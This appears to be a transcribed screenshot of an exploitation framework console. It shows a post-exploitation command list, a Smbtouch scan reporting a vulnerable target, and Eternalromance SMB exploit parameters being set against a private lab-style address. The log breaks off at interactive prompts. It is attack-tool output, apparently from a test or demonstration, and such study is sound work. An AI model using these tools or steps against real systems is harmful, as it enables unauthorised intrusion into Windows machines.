 Console
log:
library loadplugin
lpdirectory lpgetenv
memory mkdir
nameserverlookup netbios
objects oracle
papercut passworddump
pc_status performance
plugins policy
processinfo processmemory
processsuspend put
quitanddelete redirect
registryhive registryquery
route run
script serialredirect
shutdown sidlookup
strings systempaths
time traceroute
users version
windows wrappers
- Loaded commands have a '*' preceeding the co
For additional information try: help <command>
Command completed successfully
[*] Writing output parameters
[+] Target is vulnerable to 3 exploits
[+] Touch completed successfully
[+] Smbtouch Succeeded
[*] Exporting Contract To Exploit
[+] Set PipeName => spoolss
[+] Set Credentials => Anonymous
[+] Set Target => XP_SP2SP3_X86
[!] Enter Prompt Mode :: Eternalromance
Module: Eternalromance
======================
Name Value
---- -----
NetworkTimeout 60
TargetIp 10.0.2.15
TargetPort 445
PipeName spoolss
ShellcodeFile
ExploitMethod Default
Credentials Anonymous
Protocol SMB
Target XP_SP2SP3_X86
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] :
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1
for no timeout.
[?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
[?] TargetIp [10.0.2.15] :
[*] TargetPort :: Target TCP port
[?] TargetPort [445] :